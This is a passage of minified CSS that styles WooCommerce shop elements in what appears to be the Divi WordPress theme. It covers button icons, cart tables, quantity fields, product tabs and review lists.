input#submit:after,.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_icon_visible.woocommerce #content input.button:after,.et_button_icon_visible.woocommerce-page #content input.button:after{opacity:1;margin-left:0}.et_button_left.et_button_icon_visible.woocommerce a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button:hover:after{left:0.15em}.woocommerce a.button.alt:hover:after,.woocommerce-page a.button.alt:hover:after,.woocommerce button.button.alt:hover:after,.woocommerce-page button.button.alt:hover:after,.woocommerce input.button.alt:hover:after,.woocommerce-page input.button.alt:hover:after,.woocommerce #respond input#submit.alt:hover:after,.woocommerce-page #respond input#submit.alt:hover:after,.woocommerce #content input.button.alt:hover:after,.woocommerce-page #content input.button.alt:hover:after,.woocommerce a.button:hover:after,.woocommerce-page a.button:hover:after,.woocommerce button.button:hover:after,.woocommerce-page button.button:hover:after,.woocommerce input.button:hover:after,.woocommerce-page input.button:hover:after,.woocommerce #respond input#submit:hover:after,.woocommerce-page #respond input#submit:hover:after,.woocommerce #content input.button:hover:after,.woocommerce-page #content input.button:hover:after{opacity:1;margin-left:0}.et_button_left.woocommerce a.button.alt:after,.et_button_left.woocommerce-page a.button.alt:after,.et_button_left.woocommerce button.button.alt:after,.et_button_left.woocommerce-page button.button.alt:after,.et_button_left.woocommerce input.button.alt:after,.et_button_left.woocommerce-page input.button.alt:after,.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_left.woocommerce #content input.button.alt:after,.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_left.woocommerce a.button:after,.et_button_left.woocommerce-page a.button:after,.et_button_left.woocommerce button.button:after,.et_button_left.woocommerce-page button.button:after,.et_button_left.woocommerce input.button:after,.et_button_left.woocommerce-page input.button:after,.et_button_left.woocommerce #respond input#submit:after,.et_button_left.woocommerce-page #respond input#submit:after,.et_button_left.woocommerce #content input.button:after,.et_button_left.woocommerce-page #content input.button:after{margin-left:0;left:1em}.et_button_left.woocommerce a.button.alt:hover,.et_button_left.woocommerce-page a.button.alt:hover,.et_button_left.woocommerce button.button.alt:hover,.et_button_left.woocommerce button.button.alt.disabled:hover,.et_button_left.woocommerce-page button.button.alt:hover,.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_left.woocommerce input.button.alt:hover,.et_button_left.woocommerce-page input.button.alt:hover,.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_left.woocommerce #content input.button.alt:hover,.et_button_left.woocommerce-page #content input.button.alt:hover,.et_button_left.woocommerce a.button:hover,.et_button_left.woocommerce-page a.button:hover,.et_button_left.woocommerce button.button:hover,.et_button_left.woocommerce-page button.button:hover,.et_button_left.woocommerce input.button:hover,.et_button_left.woocommerce-page input.button:hover,.et_button_left.woocommerce #respond input#submit:hover,.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_left.woocommerce #content input.button:hover,.et_button_left.woocommerce-page #content input.button:hover,.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce #content input.button,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button{padding-left:2em;padding-right:0.7em}.et_button_left.woocommerce a.button.alt:hover:after,.et_button_left.woocommerce-page a.button.alt:hover:after,.et_button_left.woocommerce button.button.alt:hover:after,.et_button_left.woocommerce-page button.button.alt:hover:after,.et_button_left.woocommerce input.button.alt:hover:after,.et_button_left.woocommerce-page input.button.alt:hover:after,.et_button_left.woocommerce #respond input#submit.alt:hover:after,.et_button_left.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.woocommerce #content input.button.alt:hover:after,.et_button_left.woocommerce-page #content input.button.alt:hover:after,.et_button_left.woocommerce a.button:hover:after,.et_button_left.woocommerce-page a.button:hover:after,.et_button_left.woocommerce button.button:hover:after,.et_button_left.woocommerce-page button.button:hover:after,.et_button_left.woocommerce input.button:hover:after,.et_button_left.woocommerce-page input.button:hover:after,.et_button_left.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_left.woocommerce #content input.button:hover:after,.et_button_left.woocommerce-page #content input.button:hover:after,.et_button_icon_visible.et_button_left.woocommerce a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce a.button:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button:after,.et_button_icon_visible.et_button_left.woocommerce button.button:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button:after,.et_button_icon_visible.et_button_left.woocommerce input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button:after{left:0.15em}.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover{padding:0.3em 1em}.et_button_no_icon.woocommerce a.button.alt:after,.et_button_no_icon.woocommerce-page a.button.alt:after,.et_button_no_icon.woocommerce button.button.alt:after,.et_button_no_icon.woocommerce-page button.button.alt:after,.et_button_no_icon.woocommerce input.button.alt:after,.et_button_no_icon.woocommerce-page input.button.alt:after,.et_button_no_icon.woocommerce #respond input#submit.alt:after,.et_button_no_icon.woocommerce-page #respond input#submit.alt:after,.et_button_no_icon.woocommerce #content input.button.alt:after,.et_button_no_icon.woocommerce-page #content input.button.alt:after,.et_button_no_icon.woocommerce a.button:after,.et_button_no_icon.woocommerce-page a.button:after,.et_button_no_icon.woocommerce button.button:after,.et_button_no_icon.woocommerce-page button.button:after,.et_button_no_icon.woocommerce input.button:after,.et_button_no_icon.woocommerce-page input.button:after,.et_button_no_icon.woocommerce #respond input#submit:after,.et_button_no_icon.woocommerce-page #respond input#submit:after,.et_button_no_icon.woocommerce #content input.button:after,.et_button_no_icon.woocommerce-page #content input.button:after{display:none}.et_button_no_icon.woocommerce a.button.alt,.et_button_no_icon.woocommerce-page a.button.alt,.et_button_no_icon.woocommerce button.button.alt,.et_button_no_icon.woocommerce button.button.alt.disabled,.et_button_no_icon.woocommerce-page button.button.alt,.et_button_no_icon.woocommerce-page button.button.alt.disabled,.et_button_no_icon.woocommerce input.button.alt,.et_button_no_icon.woocommerce-page input.button.alt,.et_button_no_icon.woocommerce #respond input#submit.alt,.et_button_no_icon.woocommerce-page #respond input#submit.alt,.et_button_no_icon.woocommerce #content input.button.alt,.et_button_no_icon.woocommerce-page #content input.button.alt,.et_button_no_icon.woocommerce a.button,.et_button_no_icon.woocommerce-page a.button,.et_button_no_icon.woocommerce button.button,.et_button_no_icon.woocommerce-page button.button,.et_button_no_icon.woocommerce input.button,.et_button_no_icon.woocommerce-page input.button,.et_button_no_icon.woocommerce #respond input#submit,.et_button_no_icon.woocommerce-page #respond input#submit,.et_button_no_icon.woocommerce #content input.button,.et_button_no_icon.woocommerce-page #content input.button,.et_button_no_icon.woocommerce a.button.alt:hover,.et_button_no_icon.woocommerce-page a.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.woocommerce-page button.button.alt:hover,.et_button_no_icon.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.woocommerce input.button.alt:hover,.et_button_no_icon.woocommerce-page input.button.alt:hover,.et_button_no_icon.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.woocommerce #content input.button.alt:hover,.et_button_no_icon.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.woocommerce a.button:hover,.et_button_no_icon.woocommerce-page a.button:hover,.et_button_no_icon.woocommerce button.button:hover,.et_button_no_icon.woocommerce-page button.button:hover,.et_button_no_icon.woocommerce input.button:hover,.et_button_no_icon.woocommerce-page input.button:hover,.et_button_no_icon.woocommerce #respond input#submit:hover,.et_button_no_icon.woocommerce-page #respond input#submit:hover,.et_button_no_icon.woocommerce #content input.button:hover,.et_button_no_icon.woocommerce-page #content input.button:hover,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button,.et_button_no_icon.et_button_left.woocommerce a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce a.button:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button:hover,.et_button_no_icon.et_button_left.woocommerce button.button:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button:hover,.et_button_no_icon.et_button_left.woocommerce input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button:hover,.woocommerce input.button,.woocommerce input.button:hover{padding:0.3em 1em !important}.et_button_custom_icon.woocommerce a.button.alt:after,.et_button_custom_icon.woocommerce-page a.button.alt:after,.et_button_custom_icon.woocommerce button.button.alt:after,.et_button_custom_icon.woocommerce-page button.button.alt:after,.et_button_custom_icon.woocommerce input.button.alt:after,.et_button_custom_icon.woocommerce-page input.button.alt:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.woocommerce #content input.button.alt:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.woocommerce a.button:after,.et_button_custom_icon.woocommerce-page a.button:after,.et_button_custom_icon.woocommerce button.button:after,.et_button_custom_icon.woocommerce-page button.button:after,.et_button_custom_icon.woocommerce input.button:after,.et_button_custom_icon.woocommerce-page input.button:after,.et_button_custom_icon.woocommerce #respond input#submit:after,.et_button_custom_icon.woocommerce-page #respond input#submit:after,.et_button_custom_icon.woocommerce #content input.button:after,.et_button_custom_icon.woocommerce-page #content input.button:after{line-height:1.7em}.et_button_custom_icon.woocommerce a.button.alt:hover:after,.et_button_custom_icon.woocommerce-page a.button.alt:hover:after,.et_button_custom_icon.woocommerce button.button.alt:hover:after,.et_button_custom_icon.woocommerce-page button.button.alt:hover:after,.et_button_custom_icon.woocommerce input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page input.button.alt:hover:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:hover:after,.et_button_custom_icon.woocommerce-page #respond input#submit.alt:hover:after,.et_button_custom_icon.woocommerce #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce a.button:hover:after,.et_button_custom_icon.woocommerce-page a.button:hover:after,.et_button_custom_icon.woocommerce button.button:hover:after,.et_button_custom_icon.woocommerce-page button.button:hover:after,.et_button_custom_icon.woocommerce input.button:hover:after,.et_button_custom_icon.woocommerce-page input.button:hover:after,.et_button_custom_icon.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_custom_icon.woocommerce #content input.button:hover:after,.et_button_custom_icon.woocommerce-page #content input.button:hover:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button:after{margin-left:.3em}p.demo_store{position:fixed !important;bottom:0 !important;top:auto !important;z-index:100000}.entry-content address,.comment-content address,body.et-pb-preview #main-content .container address{line-height:24px;margin-bottom:12px}.woocommerce-info a,.woocommerce-message a{color:#fff}.shop_table .actions .submit{float:right}.shop_table .actions .checkout-button{clear:both}.col2-set.addresses{margin-top:20px}table.shop_table{margin-bottom:30px !important}.woocommerce-message a.button.wc-forward{border:none;background:#fff}.woocommerce-message a.button.wc-forward:hover{border:none;background:#fff}p.woocommerce-result-count{font-weight:500;font-size:14px;color:#999;padding-bottom:40px}.entry-summary .entry-title{padding-bottom:14px !important}.et_pb_widget .buttons a{margin-top:10px !important}.product_meta{border-width:0;border-style:solid;border-color:#dadada;border-top:1px solid #dadada;font-size:14px;color:#666;padding-top:6px}.posted_in a,.tagged_as a{font-weight:500;color:#2ea3f2;text-decoration:none}.product .related h2{font-size:26px !important;padding-bottom:16px}.et_fixed_nav.et_transparent_nav.et-db.et_full_width_page #left-area>.woocommerce-notices-wrapper{opacity:0}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{-webkit-box-shadow:none !important;box-shadow:none !important;margin:0 0 9px !important}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{padding:.3em 0}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{left:10px !important;margin:0 !important;right:auto !important}.woocommerce span.onsale,.woocommerce-page span.onsale{z-index:2;background:#ef8f61 !important;border-radius:3px !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff;font-size:20px;font-weight:500 !important;left:10px !important;line-height:inherit !important;margin:0 !important;min-height:0 !important;min-width:0 !important;padding:6px 18px !important;position:absolute;text-shadow:none !important;top:10px !important}.woocommerce div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page #content div.product div.images img{-webkit-box-shadow:none !important;box-shadow:none !important}.woocommerce div.product div.images div.thumbnails,.woocommerce-page div.product div.images div.thumbnails,.woocommerce #content div.product div.images div.thumbnails,.woocommerce-page #content div.product div.images div.thumbnails{padding-top:20px !important}.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page .woocommerce-pagination ul.page-numbers{list-style:none !important;padding:0 !important}.woocommerce .products .star-rating,.woocommerce-page .products .star-rating{margin:4px 0 .3em 0 !important}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{content:"\53\53\53\53\53" !important;color:#ccc !important}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .price del,.woocommerce-page ul.products li.product .price del{color:#666 !important;font-size:14px;margin:0 !important}.entry-summary p.price span{font-size:26px !important}.entry-summary p.price del{color:#999;margin-right:10px}.cart_table_item .quantity{margin:0 !important;width:100px !important}.woocommerce-checkout #main-content .cart-subtotal td{border-top:1px solid #eee}table.cart th,#main-content table.cart th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,#content-area table tr,#content-area table td,#content-area table th{padding:.857em 0.587em;max-width:100%}table.cart td.actions .button.alt,#main-content table.cart td.actions .button.alt{margin:19px 0 9px}table.cart td.actions .checkout-button{margin:0 !important}.orderby,.woocommerce div.product form.cart .variations td select{background-color:#ececec;border:none;border-radius:3px;border-width:0;color:#666 !important;font-size:12px;padding:4px 8px;font-weight:500;font-family:'Open Sans', Arial, sans-serif}.cart_totals h2,.shipping_calculator h2{margin-bottom:10px}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart,.woocommerce #content div.product form.cart,.woocommerce-page #content div.product form.cart{margin:24px 0 39px}.woocommerce div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce #content div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page #content div.product .et_pb_wc_add_to_cart:last-child form.cart{margin-bottom:0 !important}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity,.woocommerce #content div.product form.cart div.quantity,.woocommerce-page #content div.product form.cart div.quantity{margin:0 20px 0 0 !important;width:auto;overflow:hidden}.woocommerce .quantity input.qty::-webkit-input-placeholder, .woocommerce-page .quantity input.qty::-webkit-input-placeholder, .woocommerce #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-page #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-webkit-input-placeholder, .woocommerce form .form-row input.input-text::-webkit-input-placeholder, .woocommerce form .form-row textarea::-webkit-input-placeholder{color:#999}.woocommerce .quantity input.qty::-moz-placeholder, .woocommerce-page .quantity input.qty::-moz-placeholder, .woocommerce #content .quantity input.qty::-moz-placeholder, .woocommerce-page #content .quantity input.qty::-moz-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-moz-placeholder, .woocommerce form .form-row input.input-text::-moz-placeholder, .woocommerce form .form-row textarea::-moz-placeholder{color:#999}.woocommerce .quantity input.qty:-ms-input-placeholder, .woocommerce-page .quantity input.qty:-ms-input-placeholder, .woocommerce #content .quantity input.qty:-ms-input-placeholder, .woocommerce-page #content .quantity input.qty:-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text:-ms-input-placeholder, .woocommerce form .form-row input.input-text:-ms-input-placeholder, .woocommerce form .form-row textarea:-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::-ms-input-placeholder, .woocommerce-page .quantity input.qty::-ms-input-placeholder, .woocommerce #content .quantity input.qty::-ms-input-placeholder, .woocommerce-page #content .quantity input.qty::-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-ms-input-placeholder, .woocommerce form .form-row input.input-text::-ms-input-placeholder, .woocommerce form .form-row textarea::-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::placeholder,.woocommerce-page .quantity input.qty::placeholder,.woocommerce #content .quantity input.qty::placeholder,.woocommerce-page #content .quantity input.qty::placeholder,.woocommerce-cart table.cart td.actions .coupon .input-text::placeholder,.woocommerce form .form-row input.input-text::placeholder,.woocommerce form .form-row textarea::placeholder{color:#999}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.et_pb_wc_cart_totals .select2-container--default .select2-selection--single,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single{-webkit-appearance:none;background-color:#eee;max-width:100%;border-width:0;border-radius:0;color:#999;font-size:14px;padding:16px;line-height:1.7em;border-style:solid}.woocommerce .quantity input.qty{width:4.3em}.et_pb_wc_cart_totals .select2-container .select2-selection--single,.et_pb_wc_checkout_billing .select2-container .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single{min-height:50px;padding:15px}.et_pb_wc_cart_totals .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single .select2-selection__rendered{color:#999;line-height:22px;padding-left:0}.woocommerce .quantity input.qty:focus,.woocommerce-page .quantity input.qty:focus,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea.input-text:focus,.woocommerce-page form .form-row input.input-text:focus,.woocommerce-page form .form-row textarea.input-text:focus,.woocommerce #content .quantity input.qty:focus,.woocommerce-page #content .quantity input.qty:focus,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.et_pb_wc_cart_totals .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container.select2-container--open .select2-selection__rendered{color:#3e3e3e}.et_pb_wc_cart_totals .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single .select2-selection__arrow{height:inherit;top:50%;right:10px}.woocommerce-cart table.cart td.actions .coupon .input-text{width:150px;margin-right:10px}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{background:#fff !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#BCC8C9 !important;font-size:20px !important;font-weight:300 !important;height:24px !important;text-decoration:none !important;text-shadow:none !important;width:30px !important;border-bottom-left-radius:0 !important;border-top-left-radius:0 !important;border:1px solid #BCC8C9 !important}.woocommerce #content .quantity,.woocommerce .quantity,.woocommerce-page #content .quantity,.woocommerce-page .quantity{width:100px;margin:0}.woocommerce div.product form.cart .variations td{padding:0 20px 20px 0 !important;max-width:none !important;line-height:1.3em}.woocommerce div.product form.cart .variations td:last-child{padding-right:0 !important}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget li{padding:6px 0}.woocommerce .woocommerce-orders-table .woocommerce-orders-table__cell-order-actions a{padding:0.3em 2em 0.3em 1.5em}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before{border-bottom-color:#d9d9d9}body.woocommerce .woocommerce-tabs{border:1px solid #d9d9d9;margin:30px 0 45px}body.woocommerce div.product .woocommerce-tabs ul.tabs,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs{margin:0 !important;padding:0 !important;background:#f4f4f4}body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:none;border-radius:0;border:none;background:#f4f4f4;border-right:1px solid #d9d9d9;padding:0;-webkit-box-shadow:none;box-shadow:none;margin:0 -2px}body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:#fff !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{color:#666666 !important;padding:4px 22px !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce div.product .woocommerce-tabs ul.tabs li:after,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:after{display:none}body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active a{color:#000 !important}body.woocommerce div.product .woocommerce-tabs .panel,body.woocommerce #content-area div.product .woocommerce-tabs .panel{padding:30px;margin:0}#reviews .commentlist{padding-bottom:0 !important}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li{margin-bottom:40px !important}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{border:none !important;padding:0 !important;margin:0 0 0 100px !important}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:auto !important;padding:0 !important;border:none}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta{font-size:inherit !important;margin:0 0 2px !important;padding:0 !important}.woocommerce #reviews .commentlist .star-rating{float:none !important;margin-bottom:6px !important}.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments h2,.woocommerce #reviews #comments h1,.woocommerce-page #reviews #comments h1,.woocommerce #reviews #comments h3,.woocommerce-page #reviews #comments h3,.woocommerce #reviews #comments 